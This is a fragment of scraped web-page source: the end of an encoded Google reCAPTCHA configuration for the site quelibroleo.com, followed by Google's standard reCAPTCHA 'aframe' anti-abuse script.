Bw6dLB27DhQvCgsOdw4bCm2AibcKJw60yw7omwqkXOThJE00ow6/DvEQBFcKaw7Nzw4E7w6vCi8KEw5XDt1Ehw4JWwpEXMhFGwollw4crwqrDh0ohw5nCjcK5w6AhVsKWb8O0wpZJwqvCtjHCtcOzw5LDt8KLwownWcK0w54JeMO/wrjDvsKXw4ceKMKRw7BBwonDrXDCvcKXw68SRsK+diV/woHCvsO9CcK9XARwJ8OTwo8YWcOkJ8K7w60idCcOScKmPsKPwpUgHcKsZMK0w6gSw6fCgw3DjMO5wo/CiVDDiMOHN2/CmMKKDMKgEsOTw5TDoSQvIcKNw57ChsKHDcOSw7oAw6HDgw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZtZDzAxnOyhAZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224HSZrF5eNgBTEfsfAWW463413hoGO0VZBpf0zLYF2O4\\u003d\x22,1,0,null,1,1769875828783,0,0,[151,231],null,[183,193,153,60],\x22RC-NE4UtWdH7uwb3Q\x22,null,null,null,null,null,\x220dAFcWeA7ZBinSh1bpMBICk20QpYXICcqhlvYqILk5nCWlY7dZ6d5AAh4izYast-1n_xIjXyzslWC8AbpUUzibV3xk9M0vtnvLjQ\x22,1769958628935]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="F1E9SI6pnPbXM52o8X8G8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769872231889');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>